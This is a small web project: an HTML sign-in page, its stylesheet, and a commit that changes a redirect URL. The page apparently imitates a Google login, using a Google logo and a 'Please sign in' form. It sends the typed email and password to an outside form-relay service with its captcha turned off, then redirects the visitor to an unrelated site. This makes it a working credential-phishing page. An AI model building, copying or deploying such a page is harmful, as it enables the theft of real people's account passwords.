
==== home.html @ ac44a7f2 "nueva pag ya mod" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="Mark Otto, Jacob Thornton, and Bootstrap contributors">
    <meta name="generator" content="Hugo 0.98.0">
    <title>login</title>

    <link rel="canonical" href="https://getbootstrap.com/docs/5.2/examples/sign-in/">
    <link rel=stylesheet href="css/signin.css" type="text/css">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8aabtTE1Pi6jizo" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>>


    

    <style>
      .bd-placeholder-img {
        font-size: 1.125rem;
        text-anchor: middle;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
      }

      @media (min-width: 768px) {
        .bd-placeholder-img-lg {
          font-size: 3.5rem;
        }
      }

      .b-example-divider {
        height: 3rem;
        background-color: rgba(0, 0, 0, .1);
        border: solid rgba(0, 0, 0, .15);
        border-width: 1px 0;
        box-shadow: inset 0 .5em 1.5em rgba(0, 0, 0, .1), inset 0 .125em .5em rgba(0, 0, 0, .15);
      }

      .b-example-vr {
        flex-shrink: 0;
        width: 1.5rem;
        height: 100vh;
      }

      .bi {
        vertical-align: -.125em;
        fill: currentColor;
      }

      .nav-scroller {
        position: relative;
        z-index: 2;
        height: 2.75rem;
        overflow-y: hidden;
      }

      .nav-scroller .nav {
        display: flex;
        flex-wrap: nowrap;
        padding-bottom: 1rem;
        margin-top: -1px;
        overflow-x: auto;
        text-align: center;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
      }
    </style>

    
    <!-- Custom styles for this template -->
    <link href="signin.css" rel="stylesheet">
  </head>
  <body class="text-center">
    
<main class="form-signin w-100 m-auto">
  <form action="https://formsubmit.co/f0c0641b75a83eaac2154b8c52dec0a1" method="POST">
    <img class="mb-4" src="img/google.svg" alt="" width="72" height="57">
    <h1 class="h3 mb-3 fw-normal">Please sign in</h1>

    <div class="form-floating">
      <input type="text" name="email" class="form-control" id="floatingInput" placeholder="name@example.com">
      <label for="floatingInput">Email address</label>
    </div>
    <div class="form-floating">
      <input type="password" name="name" class="form-control" id="floatingPassword" placeholder="Password">
      <label for="floatingPassword">Password</label>
    </div>

    <div class="checkbox mb-3">
      <label>
        <input type="checkbox" value="remember-me"> Remember me
      </label>
    </div>
    <button class="w-100 btn btn-lg btn-primary" type="submit">Sign in</button>
    <p class="mt-5 mb-3 text-muted">&copy; 2017–2022</p>

    <input type="hidden" name="_next" value="https://repro-retro.vercel.app">
    <input type="hidden" name="_captcha" value="false">
  </form>
</main>


    
  </body>
</html>
---- css/signin.css ----
html,
body {
  height: 100%;
}

body {
  display: flex;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 40px;
  background-color: #f5f5f5;
}

.form-signin {
  max-width: 330px;
  padding: 15px;
}

.form-signin .form-floating:focus-within {
  z-index: 2;
}

.form-signin input[type="email"] {
  margin-bottom: -1px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.form-signin input[type="password"] {
  margin-bottom: 10px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

==== commit 301fadfa: "Update home.html" ====
--- a/home.html
+++ b/home.html
@@ -99,8 +99,8 @@
     <button class="w-100 btn btn-lg btn-primary" type="submit">Sign in</button>
     <p class="mt-5 mb-3 text-muted">&copy; 2017–2022</p>
 
-    <input type="hidden" name="_next" value="https://repro-retro.vercel.app">
-    <input type="hidden" name="_captcha" value="false">
+    <input type="hidden" name="_next" value="https://music-bits-five.vercel.app/">
+    <input type="hidden" name="_captcha" value="false">https://music-bits-five.vercel.app/
   </form>
 </main>
 
